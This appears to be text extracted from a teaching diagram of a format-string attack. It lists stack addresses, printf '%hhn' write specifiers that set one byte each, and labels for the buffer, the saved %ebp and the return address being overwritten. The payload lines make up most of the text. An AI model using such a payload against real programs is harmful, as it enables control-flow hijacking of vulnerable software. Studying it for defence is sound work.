 \xdc\xed\xbf\xbf
\xdd\xed\xbf\xbf
\xde\xed\xbf\xbf
\xdf\xed\xbf\xbf
%104c%30$hhn
%222c%31$hhn
%227c%32$hhn
%215c%33$hhn
saved caller %ebp
printf
Return address
1
&buf
...... Guess it
30
0xbfbfeddc
0xbfbfeddd
0xbfbfedde
buf
0xbfbfeddf
......
0x78 0x56 0x39 0x10 <=0xbfbfeddc